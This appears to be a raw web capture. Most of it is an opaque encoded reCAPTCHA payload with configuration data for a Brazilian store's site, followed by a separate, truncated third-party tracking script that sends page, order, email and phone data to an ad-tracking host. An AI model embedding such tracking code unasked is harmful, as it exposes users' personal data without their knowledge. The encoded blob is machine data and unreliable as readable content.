woNgQ2PCusKQe8KFdMOuEFkvw5pkw5J6cMO5wrvDscO8wpp+JMKnRwwhw5oTw4jCqnzDk8K7w4UUwpfCscKQMcKeIMKOKyFfwqBzCw/DksKXJGxBw6TCksObf8OVBCrCtnjChRgHVcKKVsK/VMOnB8OOAMO3FMKCw4vCpEnDhl/DgsKMTUjCgQjCvsOwXcKDwpjDnMOyw7F7w5TCjWgSOVbClsKfwojDvT/Cj8K5w4obcMOQAcOsSsK1w6VCw6vDs0HCrHHClXXDsiXDhCTDucOgwpwpw7rCkMObwotIwroVwqo/woAuw77DgMKWai3Dri3ClTPCj8OVX8OBaMKzMcOuNcO2AcKONClxbDTCncKFM8OTwrQpGgIpR8OFwqJbBcONG8OeNsKVwrvDlsOowr8mfcOUPQ/CgRHCqUfCj1rCgkoewokIZiswCcKsw7nDsibDmT0qw5rCpF7DiMOBdMKDwp5BwoHDqcOBw6oSwr7Cp8Knw5xFw7N7wonDkcOHw57CnCbDgR/ChMO8eGfCucKrMcODwoXCl33DicKgw6xdYsKiw6wnCsOHbMK8wqUXNcKtw67DlcOwBQ7CnVnDhHUTwoAlU3BAJR3DtnPCn8OTBSRWw7ITwokqw7fDjsKSw6wvJcKow7RLwro5w7PCkUjDp3/ClMKJw6fDrX/CgMOKwrbCiy7CgsKpZ8K+MibCuW3CjEXDgMOTL3xvwpTDq8Oow4pNTRFuwofDrF/DsMK8fB7CosOLw4bCgMK2wo3CusKkwrMrwoXCo2TCmSLDv0XDn8KlOjbDjMKnCMOSEsO5UXUzw5zDl23ChxERw67Cp8OUwr8IF8KMLzRxKMK+w7E2wrnChMO1FMKMcz4qwqXDjU/Dm3gadzHDv8OWwrBGwoQPwpzCg2/CrMOaUsORwqwEFsOiDsKEw4LDv1cREcOxaR/CiCHDtxEfYsOxwrnDmTwnMsKvw7xIOMOtHyXDusKQYcKxSsOeSD3CuMORSMO7X0NTRC7DksOPKsOcwosqBXA0wpYaesKXwrzDoMOODsOew7VdawzCsGrCpQhgBsKIcsOLwpDCqjbDi8KNEsOeNkTCvMOYD0AUfTXCoS/[base64]/[base64]/w5giVMOJBWYSIgjCisKaLyfCozVFScKmw5/Cs8KiF8OEKcKdMyXDhsKcwp3DvB3DhmdvaMKvwrjDr8O7wqFAw6Aiw4TCgkHDszdxN8OTwonCicOXcBd9VMOuw6ZOwqHDpVXCuMKCY08Kw4gSwpt/QcKuegAeT8O8VsO9w5/CmQYuwpEDwrzDnUoWwp4Hw43DmMK1PcKlw73DtydIw7JROxp6w63DgcKfw4TDicOZc1jDuEPCscOeZQ0yaiLDucODeMKFSgNnZyYKRiDDvsOxNSAJLlMrwr3DmHrCv8KQw5B/wr3CjAIdw64jwoo2BHjCsMKwKcO4wo/CksKDa8OGesOyKjd/LytiDygJwqPCuGvCiX0sJFPDqcKFOgXDkcKiY2XCrBg+DMKlZg7Dm8KjwrzDqmQ/V8KIacOHw5wXwo/[base64]/RcOqbg48w59/[base64]/DhcOgw7HClFzDksONw78wWzxWwr7CgMOLw6zDpzo5OirCrnhdHMKSLcOhw53DkcKtwrELwrpNDMOBbiPCiQbDh1/CncKVH8Orw7E+HMOMasObwpPCs8OOM8OKScKIw7fCsnU4AsKadzbCqmbDnX7Dh2wvw5ADIUvDvcKfwpbDusOuOsKiW8OjbMKbfMOmETtVwpUmRWcPwrrCjMO3cRPDs8KsJsOrwqkYw6ZyX8ORw6vDqsO9BsKUAwbDocOIGC1HFFTCuW5Pw4AUwoHCscK/UMKZN8OowotowpQtKGgSJDDDqcOPwrHDjMKFHh1dPMKIAww3wpptD2VuH8OKQ8OKOBbCgxbCsQRhwp3CtlfDiyrDt055w4RrQxg0KcK1dsKCO2JZDTV/NMOjw6XDtR3Ck8OBw6jDhmPCosKZwpc3GnLCicKSMcKAa0Z/[base64]/CiSPDg1rDuxHDucOawqFLwqTCrF1hEMKWRinDrz17PC7CkyXCpsOzwqPCpMKSwpjCvQ/DgwEwAsK7wqnDlsOGP8Kqw5dOw5HCuMK9wrQNwrQ5w6tXd8OGwrFNR8ObwoQ6w6BDPsKHw7kww4LDsBFxwr3DvsK1UXHCuX5CKh7CgsOAUMOMw5vCmcOIwpRVL1vDpsOww6vDisK7Z8KUKF3CuV1xw71ww7zCq8KQwojCkMKTWcKmw45/[base64]/CnWYad8KyOsKdXcKBfcKDw7dzCsOww6YDwpnCpQZ4wrU8NcKYwokqAwpYwoQdFWDDhkZXwp5ZBcOXw67DrsK+Jm9EwrtMFCHCjkzDqsObw7okw7tFw6/DowfCisKKwpbCuMOZc0Jcw7DChkLCrsK2VQHDq8OuF8OrwqvCgSTCkcO1FcOfYW/DhFZuwrbDvMKpasOVwrnCuMORwoTDvj0bwp3CkT81w6ZIwq0Ww5fCgcOTJDnCslZ+aRMlXg9RC8OVwoE/[base64]/RMOyw7trX2jDnmFaQUrDucOrw6bDrAHClwTDoWvCoMO1CT1vXsKSZwpDwrM5wpbCkcOgN8KdF8KpCjFJwqLDuFNVO8KQw5/[base64]/DhBvDk03DicOFFsOHEC8Nw7PDjgzDjQDDhxxhw4FTG8KcwpfCnhdcwolYwo4NRcOdw4c2BxvDsw/DhsKcwo9WAMK4w6Vgw5dNwolkw61UwrM6w6/[base64]/CssK5wrE9w4jChVzCj8Kgw6XDtsO9wrYuw7vDrsKJGR/DvC5lJwzDjBddw7R/NljDvS7CuMKVZSTDssKZwqExFApRLsOtLcKMw7PDl8KWwqzCtlBdSE3CrsO9JMKYwrgDa2DCsMKRwrTDugc+VA/Du8OidMKewrbCsX5Cwr9Ow5jCkMOzWsOzw4/CoXTCiThFw5LCnA0JwrXDusKrw7/[base64]/KWUiNSbDqcOoM1EWw4/CgG7CgyLClMKywofDi8KIUzLDliXDgyYrbnPCo3rCtDbCvsOlLT/CpsKaw7zDlCNQw5d0wrHCh1DCtMORFMOWwpLCocO8wrvCjFZqw57DnV4sw7TDrMKDwpHCik4xwo3Cg3nDvsKQKcKaw4LCuBAkwrhjJmTCm8KIwqcDwqRmZGVlw4vDt0ZxwqVLwojDqVU2MglAw40cwo/CmC0Owqpcw5fCqgvCh8OwHMKrw57CicKtI8Krw5UEHsKowp46w7cCw5fCicKcN2Irw6rCuMOTwq5Iw7XCvRrCgMKcBjHCmx9jwoPDl8KJw4wZwoAZdMK1PBksYTV/K8K5R8K5wqtbCQbCucOVIFLCkcOswojDrcKfw7IYEcKbKsO3UMO+bEwJw54lCCrCicKcw4BRw4AVei5KwqPDtwzDg8OLw59tw7ROUMOONcKPwogQw7Izw4DDkwjDkMOJK2Raw47DtDnCtDHCuHnDrA/DrUrCksK+w7d3ZsKQDlxjeMOTScKxQS0fOFnDkC3DjcKPw5zDthAJw68+FCMbw6IVw61nwobCoj/Dik9/[base64]/CnMO1XsKIeSQvw6JuScOpw5I5ZsKCwpMbw4zCkFYsQcKkFFJRBsORNmLDlXPCm8O5WQ3DhEQ3wp9eTBgOw4jDli3Dok5YP0EDw5fDv2pHwqkjwr4mw5RcM8Olw5DDv1XDmsOow7PDl8Ozw6ZmKMO2wrcIw4J1wpgifsOaEMO5w6HDk8Kqwq/DhmzChcKkw5PDocK3w7pdY0oEwrTCg1HCmsKqVEFSdsOYdg9Lw4DDh8OAw5jDkGpswp4gw7lhwpnDucKoDUA3w7zDkMOzQcObw5ZAO3PCuMOsEQ8ww699Y8KuwozDmR/CkGrDhsKbWxTDhsOHw4XDgsOmZlDCmcOiw7UmQB/Cn8KiwpINwoPCggxsEX7DkTbCtcOGdBvCgsKKBndBFsKtBcK8I8OnwqsIw6HCmSluF8KKBMOCAsKGBMOvSDjCsE3DsWDDt8K1CsKOFMKMw7xfVMKNSMO9wqo9wqg4Hlg/fcOAex7Ck8K7wrbDisKQw7jCpsOJacKeYMOmIcOPEcOgwqV2wrnCmgfCnmdXYVXCiMKqflvDgAJcQ3/DnFdYwpMoVMO8SEbCo3dGwpEuw7HCvA/DucK8w69kw55ywoItcQjDq8KTwp0aeUINwrbClxrCncO9FsOXd8OQwrbCrionKg1EKTHDjGTCgT3DgkTCoUo/cFEMRMKNWB/CpmPCoVXDksKtw4bDksKmIsKEwr42NsKbBcOfwq/DmUTDjR0cJMKawoVBBGRPQVA6P8ODYnXDqMOWw5Emw5tNwol3FjPDowvCisO4w5zCm3M8w6rDhXdVw43CjBrDpCgCHz3DtsKgwrPCscK2woJYw7TDmzXCo8O5w77Cm0rCrj/CgMOIfhJvGMOhw55xwo7DnQdqw6JTwqlKLMOBw453E33CnMK0wrA6wqVLZcKcNMKLwoIWwptYw7dww5TCvDDDrcORY3jDkRN2w4DCgcODwrYsVSTDhsKpwrh5wq5vHSDClUgpwp3Ck0xdwrY+wp/[base64]/[base64]/[base64]/CocKbw68Aw4HCtMONwqUhQsOzZ3TDvgscW3fDhnXDtMOywqANwotVJixtworCkB87aXxzWcOiw4bDpCvDiMO/JsOAOhluckfChkLCpcOVw7/CmgDCgMKxFcOxw7Yow6DDssOzw7JdE8OEGsOsw6LCqABENjTDgAjCm3fChsKxe8OUITY/[base64]/w7PDgnfClCNxcnbDocOLwrLDg8Osw6zCg8O+wqfDrifCqEY/woNOw6zCrsKBwofCqsKJwpLDlifCo8OhBw86aW9iw4DDgRvDtsOifMOUDMOGw6bCsMOqScO5w5vCngvDjMOCRcK3YAnDlA47w7pBw4Z3RcOFw7jCohUmwoliDB9pwr3CumfDlMKLdMOXw77DrwosUi/[base64]/DoMOgZsKRIlHCr3Vqw6HCmMK2wrA1NCxPw63DqMOMezN2wo/DrMO6VsO2w4/CjVpqSBjCpsKXW8Ovw4XDkAfDl8OjwrDCq8KTTlhSMMKHwpYowofCqMK3wqHCvAbDlsKAwpgKWcKawoBDGMKkwrN1DsKuH8KFw4txKcKSAMOCwovDs3A/w7FLwpwvwrNfP8ODw5Fxw4wxw4d+w6jCmMOlwqN4FVHDo8K/w6YLVMKOw60DwqgBw6nCr2jCp35zwpDDo8Odw7dEw5NBcMK7ecKowrDCvQTCqQHDn1fDqcOrbcOXb8OeMcKOEsOqw6t5w6/CkcK0w5TCq8Oiw4/Dk8O4ES8Nw78kQcO4X2rDg8KyVQrDokAZC8KiSsKAKcO6w4Newp8SwoBfwqdwGk5dLhfCuSAgwrvDpsO5dwjDl1/[base64]/Dol7ClMKVw7ASbDTDuUchwp/Du8KMwpbDmcKnw7PDl8ORw58uw7LCpTbCssOsaMONwpgpw7hvw6BMLsOqTmnDkQFuwobCgcK/UBnCjxxAwqMHJsKkw63Cn0vCh8K6QjzDpMKCbXbDo8OFHAvDmg3CuHt7T8K2w7J9wrLClSLDt8Orwo/DtMKcNcO6wrV1w5/Dk8OKwptDw6PCqMK0TMOrw4gQX8ODRx1cw5/CtsK4w6ULPmPDjGzCggA4ZAtsw47DhsOiwqDClMKcfcKMwp/[base64]/DsmXDpnc7JMO4wog9YMKIYRPDswNrw7nDusOlZ8K3w7DCqljDlsKsAm/[base64]/wpLCosKyZsOcw4TCuRPClcOBEsOWw7rDjmzDqC3Co8OWw64/wqzDmSDCsMOaesKzL37CmsOOJsOkKsOgw5crw7RtwqwFbnnDv1/ChS7CksOfAUdgEybCsm0pwrk5RSHCocKgPhEdLMOvw5hjw6zDiV7DtsKFwrR6w5PDlcORwo9iDMO6w5Zjw6jDssOVfFDDjhXDncOsw7dAbRTCo8ONCw7Dl8OlUMKEbzdDK8KQwqrDgMOsL23DoMKFw4o6Fx3DtcO0LSzCkcOhVBvCosOHwo5zwr/DiU3DljByw7sjScO5wqxdw5dvLMO5dUMBc2wpU8OYTlkfccO1w4gOUDfDtUDCpSsgUCksw7jCtcKgVcKEw799QMKcwqkpKSvClVDCuFUIwqV0w7DCtwPDm8Kow6PDnSHCm0vCqWg+IsOyesKZwqoiaV3Dv8KqLsKgwoDCkRsMw6fDm8K8JSpmwoN/[base64]/Cp8OYbsKDwpvDkid9woHDlMK2bcKVSMO/[base64]/[base64]/[base64]/CsEHDnMKEw6h+ASsLw6PCtsOlwrvCshUoSH8lCGPCt8KawoTCisOZwr1+w5IlwpnCmsOqw514UVrDtk/Co2pNc2jDoMKqHsKsFmRbw5TDrG0YfgTCucKOwp83R8OdaBNjHxZSwr5Awo/CocOCw63DiUMCwpPCrsKRw7fCsHZ0THRYwp3Ds0NhwrEtF8Kxe8O8f0sqw4vDnMOMDQBTTVvCl8OeYB/[base64]/Eh0KwogyNxQQUhnCssOwNMKeF0pJHhTDgMKvIkLDm8KzaELDuMOwCsOqwpEHwpIfSkrCk8ORwqbCpsOyw4/DmsOMw5TChsOmwrHCksOkcsOoVFPCk2zCscKTX8OYw6xeTBcXSiDCvjRhbW/DlBsYw4cAfG51JMKnwqXDgMOhw63Co3DDiSHCmndCH8KWcMOtw5pLElrDnGNEw4dsworCiTlxwrzCgS7Di1kSRjTDjQ7DkSImw5che8K4acKMIhrDrcOIwpnCvcKNwqTDjsKPGMK2asOfwq5jwp3Dp8Kwwqc1woXDgcK/I3rCrS0Rwo7DvA7CqzPCq8KrwqIowqHCv2TCtAZgK8Kqw5HCucOLTVvCtMOxwoM8w67CljPCp8OSWMOjworDv8O/wp0/EMKXPsOow5vCuWfCksODwonCmGLDpygST8OuZcK4ecK7wosJw7TDoHQoGsKxwprCgVsPSMKTwqTCvsKDPMKzw4fDi8Kdw552eHNdwpUULMKBw4TDoSw/wrXDjxTCghzDoMKvw7ISa8Kuwq5MMTZfw6jDgkxNf0AQW8KCf8OcczTClHjCln4iGjkNw6zClF45McKpIcOybAjCkGEAOsKHw6V/fsK6woYhB8Kxwo/CpVIhZEBRQS0vC8Kiw5HCvcKwVsKVwox4w4rCoj3CnwVTw4zCiGHCkMKFw5ggwq7DiW/Dp2dJwpwTw4XDmSsrwoQFw73DiWTCq21zAntUaypvwpLCr8OpKsOvUjwNQ8OfwrrCkMOUw4PCkcOYwqs3BnrDlgFdwoNVR8OCw4LDigjDncOkw68kw4HDksKZPCPDpsKhw7PDjTouElvDl8O6wpZ0LltuUsODw4LDjcOFNn8Twr/DrMO8w6LCl8Oywqc6BsO7RMOJw5wJw5DDi2NxTRVuH8OuGn/CtMKJKn91wrHCr8KGw4kPPh/CtnjCgsO1P8K6USzCuSxtw6cEEHnDq8O0UMKUE0RNX8KdC0p+wqwrw7nCgsOwZSnCilRtw6TDqsO8wp0EwobDscODw7jDvkbDvANswqTCusOawpkYHEc/w7F0w7Y2w73CuH1+dl/[base64]/wrjCuiV1ZmzDlwrCqMKgwow/wqAsMmlWXcKAwoFgwqYxw6ErKg4hUcK2w6Zpw67Ch8OIcMORIANbVcKtYSl+LzbDg8OOZMO4W8KwBsK0w4zChcKOw5ofw7A/w4/CpWpaQn1/[base64]/E3XCk8K+wqp6OwVkw49tEh/Dm1LCmWs8wpnDu23CiMK6IMK2w6tqw5UKUB8VYyYkw6PDlgAUw4DCuwPCkA5UdjbCu8OOUV3DhcOLXsOuwrtDwofCn3JGwp4bw7lDw77CrsKHTGDCi8KSw6/[base64]/Dm8OCw77CkB4FwonDnE7CocKGw4wzw4rCvlXDsTpKdmAuaxHCicKjwp8OwrzDtlPCo8OJwpgWwpDDp8K9ZMOEGsOpG2fCrQZ7wrTCnsOfwoTCmMOGMsKqeykjw60gK2LDisKwwrduw73Drk/DkFHDlMOZWMOrw7URw7J1BUjDtx7CmDoST0HDr3/[base64]/DusKybMKGP8OsWTZww6oOUC0eXsKRfHFZSy/[base64]/Dn8OdJcKJw6HCiCjDombCqcOuw5TDgFBAYsOmw5PChsOmQcOtw7xbwq/DuMOJRMK4WsO3w5fDm8O5PBVCwpUYC8KwK8Ouw5zDssKGOTpfS8KMUsOSw6YpwrTDusKgFcKjesOHP0nDisOkwrpoNsOZHDliCMOFw4RPwrUkXMOPGcOewqhzwq8Sw5rDvcO8dRLDkcOOwpE/KibDuMOSDcK8SVfCtA3ChsOgdXwTKcK6EMK6ITIkUMO+I8OqW8KYB8ObOwg2IGsnQcOxIyEReBbDk1Rhw4NiCgFRW8KuWnPCmwhuw6ZJw5JnWkw2w7jCrsKman5VwoYIw7Zew4/[base64]/CiyfDpcO7XX7CksKxGcKlXsOMwoM/NcO7ZsKeDQVqTcK1wrFLV2rCpcO/[base64]/CscOWAsKHJMORc3FiSWsRwrZGd8OzDMOFYsOCw5Qpw4EMw5TCsg5/DsO7w5zDqMK+wpsbwpnCk3jDscOlbMKTBgU2ejrCmMO8w4bCt8KqwrnCtSXDkWVOwo4QA8Ojwq3DuCXDtcKzYMOWBTfDp8OAJhpBwr7Dt8K2fEzCnQkhwpPDjVoyMShaP0g7woo8ZC5ew6zCnQ9GUFLDj2vCicO/wrhMw7vDjcOrAcOpwr0RwoXCjQ5rwoHDqlXCkBVjw4w7w6lHPsO7bsOyS8OOwpNYwozDu31YwrjCtAcSwr90w4tHesKNwp8/McOcNsOvwqQeMcKYejfCsxTCjcOZw5kdAMKgw5/Dp2DCpcKXLMOFZcKZwqwdUB8Mwr5EwojCgcOew590w5p8GFMiFE/[base64]/KMKFKnfDiynDlsOjwqoqw4tHwrPCnQ4Od3HCs8KMwojDosO6w4fCkCouNGsGwo8Lw67Cp2VbHHzCs1fDpsOYw5jDsizCh8OQJUvCvsKaXzvDp8O4w6UHVcKVw5LDg0jDmcOdDcKVXsOtwrnDqW/CscKXQsO1w5DDjxVPw6J+XsO6wr3Dvmovw404wovCjG7DvyUWw67Cu3bDggAwDsK2IRLCoW1/EMKvKl8TLMKREMKjaAjCrgbDicKBfmVYwrNwwr8cBcKSw5LCrcKlZljCicKRw4gjw6s1wqxTdzTCh8OAwo4YwonDqQrCgRPDu8OoMcKEbCNFTwoOwrfDuSxsw5vDosKNw5nDsQBVdE/[base64]/[base64]/T8K3MkvDnMOxw6vDlsOwOsKzbgPDlyMYZsKoDXdGw5vDnUjDjsOxwqtKCDEXw4wJw4zClMO7wr7Dj8Kkw5MpOsO9w65FwojDj8OBOMKowokrVFPDhTDCmMO/[base64]/I8Orw6gtTMODG8Ojwrkjw6VgQwbClcKxXWrDtwHCnw3ChcKuccOJwr4IwqrDuhJWDBIqw4xDwo4hccO3ZUjDqUZHc3DDr8Knwqc9AsKKdMOkw4NFRcKnw7UzHiEWwpjDs8OfMVnChsKdwoPCn8K8DDIRw6g8FQVBXiLCuDwwQV1rw7HDmFgGK1AJV8KAwqvDjMKJwr/Do3F8FXzDlMKcO8KAHMOEw5DCkg8Ww70HRV3DgFgIwo3CgztCw4zDiwbCkcOjVsKQw7YMw5xNwrcEwpBzwr9Cw77ClBInE8ORVsO1BhbDnEnDkQkNTmcJwr83wpIPw7Apwr9Kw6rCi8OCc8Oiw7/CrQprw6Yow4vCjSItwo1Hw77CssO7PzDCnFppBMOcwpJFw6YKw7nDtQfCosKLw5EPRWVXwr1ww7V0woZxLFgcw4bDoMOFG8KXw4fCsSRMwrczVmlPw5jDlsOBw5tIw5zChi8Bw7LCkTF2TcKWfMOEw7/[base64]/Dt3Rhw6YAFRg0K0ENCcKEZ0QiwqgIw7TCrxQYQiLCiBbClcKRaFwMw65xwpd/McOeJE59w4fDo8Kaw6MCw5PDs2zDucOiIhUgTjQKw40MUsK/w6/DjwQhwqPCgDIIYATDn8O9w5nCscOwwoEjwrzDji9iwpzCicOqLcKLwps4wo/DmTbDh8OMPyRqR8KqwpoKFFwew4ogOEAQDMOCL8O2w5PDv8OMDlYTLCwRCsONw5xMwoRiNCnCuxc1w4vDkVUWw4Adw4zDhWAGXSbCncOew4NXAsO5wpPDklDDqMO7wq/[base64]/[base64]/Dr388wrl9DGM0wqtZJSo0GGlawpk2asK/HsKcN0MLWcKlVTHCqmDCvyPDjcOtwqDCrsKmwpRnwpoqTMO6UcOqPXQpwpwOwr5MNDDCtsOmLwdYwp7DlUHCmDHCkE/CnhLDo8Obw69+wrIXw5ZwaT3CrlDCmgTDlMOmZz0kWMOoU0k3S13DlTktHwzCm3kFIcOvwoNXLj4KUBLCpsKbAGZgwqPDjSrDu8KswrY5CHXDk8O4GGzDtxZBT8OeYmszw43DuHnDucO2w6J6w7wPCcO/cjrCkcKJwoFhdQbDgMKUShfDjcKYVMKxw43CiBs/[base64]/CqQEqY8K+CcKqw7EcJ2VQw7RKA8KdZsKbX1p3IB/DlMKhwoPCrcK9YsKnw47CkCB+w6PDjcKEG8Kpwp1Zw5rDihA0w4DCqcODaMKlBMKYwo7DrcKYPcO/[base64]/[base64]/DiHVnwqjDocOyw64Sw63ClsOSEcKXwpvCucK+w6l6JcKlw6zDlzrDpxzCrwrDmxPCoMOSacKFwojDpMOvwr/DpsO9w6nDqC3CjcORJ8OycAfDjsObN8KAw6A8LXkPIcOaVcKmSiAHdE3Do8KYwpHCgcOVwrs0w6YaAXfDvV/DlhPDh8OZwpnCgEoXw5kwTT8qwqDDjgvDkD94HnXDvwIIw5rDnBnCkMOjwrfDsBvCv8OqwqNGw5ErwrpvwqDDlMOvw7jDoTx1MA1wUDsNwpjDnMORwrTCksK6w5/DjF/Cuzk5aiVdPsKTK1/DrjFZw4PCsMKJb8OvwpREEsOQwoXDrMKyw5V+wozDvsODwrDCrsKMQsK1Py/Cv8KKwovCoyHDgybDh8KYwr3DvBh+wqcyw5RUwr7DicK4cgVDZQrDqMK+FQ/CnMKyw6jDiWwtw7DDilPDjsO6wo/CmEjCpjA3BQArwqvDr13Ch19fS8O9w4M8PxzDkhYWE8OPwprDlFdQw5zCtcO2d2TCm2zDpcKgdcOcWTjDnMONFRwqZlFeampSw5DCnlfCimwAw7TCnHHCihk4EMKFwqnDmkDCgUwNw7vDm8OdFg7Ct8OUVsOsBAgfQzTDvg5owr8swoLDmw/Dm3YnwrPDnMKuesOEGcK0w7TCkcKfw48tD8ONEMO0KmrCrVvDjVsQVwfClMODwqseXU4mw5/DoHkHfQXCkAgZDcOvBWRaw53DlDbCswF6w5ItwrsNP3fDqsOAJG0rVCB2w7HCugVTworCi8KLcXjDvMKVw63DghDDunnCvsOXwrHDn8K/wpodN8Kmw4nCjX7DpwTCs3/CmX9EwotAwrHDrlPDs0EgIcKROcKpwqZGw7hlEgjCrh06woBVGMK7PBVNw4YJwqtzwq1vw7HDpMOaw6vDtcKSwoIOw49/w6zDtcKyUDDCr8KGB8O6wrVKUMKdWhovw7Bxw67CssKKJyR3wqgXw7vCm2pJw710DSxFf8KsBgrCg8OewqDDtzzCuR88aWYIJMOEdsOTwpPDngtUQEzCsMOCM8OhQXNoLSdNw6nDl2hXEWgswoTDrcOqw7V+worDmCsnawYJw7PDlQ0+wpfDtsOow7xZw64yDG/Ct8KMW8Olw6BmDMOow5hwQSHDpcKTVcK4QsOLXyjChkXCrC/Dg0PCksKJKsK9fMOPL1PDmRbDoRbDrcOKwpbCs8KVwqJDX8ONw5gaPivDoArCg0/CgQ7DsAkxLlDDg8OmwpLDq8KPwr7DhEZke1rCtnFFDMKGwqnCp8KBwqjCgiHCjA8ZbhcqC244WkvDghbCjMKAwpzCjsKEVcO/wp7DmMO2eU7DgWrDhlDDksKMJcOHwqjDr8K9w6jDpMKSAiNWwpxNw4bCgnF4w6TCosOdw5dlw5FKwpXDucKIdQ3DoFnCpcOawoEbw7w3esK5w7fCumPDlcOmw4fDscO7XBrDn8OYw5DDky/CpMK2Q3HDiloDw43Cg8ONwqdkLMOdw7DDkENVw4JTw4XCtcO9NsOaLDjCk8OOVHrDr1E0wr7CoDw/w6tsw5kta2rDokZuw4oDwqVtw5Ygwrcjw5A5ERfDkETCpMOHwpvCs8KTw59Yw6Fxw7gTwqjCkcOkWmwYw6s+w5wOwqnClkfDi8Oqd8OaFF/Ck3p0f8OZeHFUUsKrwrLDtB7CrhUMw6FtwpDDjcKxwrB2TsKfw7tRw7FFdUALw4k3OX0Cw6/DiQ/DmsO3F8OZHMKgAm00AFRrwpXDjMObwrtkRMObwq0nw7wIw7HCpMOfDSlvcnvCkcOLw7/CokPDq8OLd8KTEcOifU3Cq8OxQ8OKGsKjaVjDjAgHXF/CisO6ccO+w7TDlMKLc8KVw4oXwrEHw77DnF9kTwHCumnDqzoWIcKhScOQSsO6PMOtKMKwwq13w47CkS7DjcOyBMO3w6HCgCjCtMK9w4seZhU+w5sxw53CqinCgEzDgQYtFsO+G8OlwpFHLMKQwqM+ZVDCpl5wwqzCsy/DmGknegbCn8KECMOBIcOVw6Mww6dcXsO+P01wwqDDmMKLw7TCpMOcaDU8OMK6aMKww7vCiMOXE8KQP8KEwpJgZcKzZMKOdsOvEsO2H8Oaw5fCuCB4wpxULsK4aStfDcKBwqzCkh/[base64]/wrjDo8O1w7/Cu8KRwpxcw4fCuk/[base64]/DoMOmwoAxw5hXwo5Ub8OMw49Bw6fCo8OBFMKCF2rCr8K2w4LDo8KgMMOfQ8OGwoMmwr4iEV0nwpPClsOXwrzCoWrDtsO9wqAlw57DoH7DnxBhL8KWwrDCkjoMHVfDhwE/Q8KtfcO4IcKYSgjDmDkNwo3Co8KgPHDCjVJpcMO1LMK4wps9RCDDthV1w7LCpnBsw4LDhkkBDsK5RsOxQyDCq8Ksw7vDjD7Dsi4yQcOiwoDCg8OZEGvCucK+K8O3w5YMQQLDk38kw6/Dr1MAwpFvwrtVw7zCscKbwqHDrj06wovCrAU0FcKTEjs6dcOkJm9mwpwCw79jHybDl0bCk8Ofw7Vdw7nDvsO4w6Zhw4dcw5xZwqXCt8O4csOMJx8AO3/Cm8KvwpMgwrvDnsKnwpQjWgNsAHgUw4AQdMOiwqB3e8K/bHRBw5nCiMOOw6PDjHcqwo5cwpTCpTrDkgM4CMKKw5HCiMKZwrVwNF/DlSjDn8KAwrdswqAbw7RswoQ0wrgIYRLCkTFBdhUjHMKtYl7DvMOpKUvCgnE7H3Mow64DworCmgFZwrUsPQPCqG9BwrTDgjdKw53DjGnDr3MdZMOHwrrDoF0XwpbDrjVtw6FcH8K7Z8O5XsOeJMOdcMKNA01Kw5FLwrfDg1YvOy4+wp3Dq8K/cjVDwqvDk2oaw6ppw5jCkzbCkATCsgjDq8OCZsKcw5lLwqITw4oYDcKwwoHDoVceQsOnbHjDpxLDkcK4Uy/Drx9jGkJRbsKJMjBUwqYCwoXDhS1nw7TDpMKvw63CvgwBI8KqwrzCisOXwqtzwrkAIT4xaH/CiwjDownDjyLCtMK8NcK8wojDlQbCp2Ylw7E5H8O0FW3Cr8Kkw5LDg8KTCMK/[base64]/[base64]/wpLCh8KqwqTDocOtO0TCokMww4vDlgIBf8KgNl0Ad1bDgBbDlzpmw5FrFGtswqhVcsOOcBVow4TDpzLDq8Osw7Ngw5XCs8Ouw7jCvCtGb8K9wp7Ct8K/YMK8bjvChxTDj07DocOLaMKIw68ewqnDghIMwpNnwqfDtFUbw6DCsGfCq8OSw7rDi8K1EMO8aVpawqTDqhwhTcK3w5MWw618w4ZFbAorc8Ouw4hcPDB5w59vw43Dol40YMO1RUonNlzCo1/[base64]/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdV7CIpAAAAAPUrHXWlFArQ5hSiNQJk6Ja-vcYM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.lojasrede.com.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/pt-BR/policies/privacy/\x22,\x22https://www.google.com/intl/pt-BR/policies/terms/\x22],\x22hjwcNkLsQ4M62tNRvzWdfRq1jmoDiHwvgwE70kZ+KTA\\u003d\x22,1,0,null,1,1769387012608,0,0,[29,156],null,[208,50],\x22RC-jwAsSaxmS4WZIA\x22,null,null,null,null,null,\x220dAFcWeA6ZV344_9gDErW1C_qNYqKt4H6HjzWzFm59vYf0Zb7vkOg56ycoKN6kyZA6rObEwjwcrAvyCKBxI0lIt1Nr3fascm_6eQ\x22,1769469812612]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://x.cnt.my/async/track/?r=0.6575327768059789
body_size: -300
content:
function xcnttrack(t){var r=document,e=window;if(r.body){var a=new Date().getTimezoneOffset(),o="",c="";c=r.location.href;var i="xcnt_product_",d="xcnt_basket_",n="xcnt_order_",s="xcnt_user_",p="xcnt_transport_",u="xcnt_accomodation_",h="xcnt_tour_",l="//x.cnt.my/px/?r="+Math.random()+f("dom","dom",{dom:o=r.location.hostname})+"&tz="+a+"&sw="+screen.width+"&sh="+screen.height+"&ow="+window.outerWidth+"&oh="+window.outerHeight+"&iw="+window.innerWidth+"&ih="+window.innerHeight+"&scd="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)+f("sgm","xcnt_segment",e,t)+f("p_id",i+"id",e,t)+f("p_category",i+"category",e,t)+f("b_products",d+"products",e,t)+f("b_quantity",d+"quantity",e,t)+f("b_append",d+"append",e,t)+f("o_id",n+"id",e,t)+f("o_products",n+"products",e,t)+f("o_quantity",n+"quantity",e,t)+f("o_total",n+"total",e,t)+f("o_cur",n+"currency",e,t)+f("u_email",s+"email",e,t)+f("u_email_hash",s+"email_hash",e,t)+f("u_id",s+"id",e,t)+f("u_phone",s+"phone",e,t)+f("sa1",s+"sa",e,t)+f("t_t",p+"type",e,t)+f("t_company",p+"company",e,t)+f("t_from",p+"from",e,t)+f("t_to",p+"to",e,t)+f("t_dtdep",p+"depart_date",e,t)+f("t_dtret",p+"return_date",e,t)+f("t_dur",p+"duration",e,t)+f("t_cur",p+"currency",e,t)+f("t_prc",p+"price",e,t)+f("t_adu",p+"adults",e,t)+f("t_chi",p+"children",e,t)+f("t_chiage",p+"children_age",e,t)+f("t_class",p+"class",e,t)+f("a_t",u+"type",e,t)+f("a_loc",u+"location",e,t)+f("a_id",u+"id",e,t)+f("a_dtin",u+"checkin_date",e,t)+f("a_dtout",u+"checkout_date",e,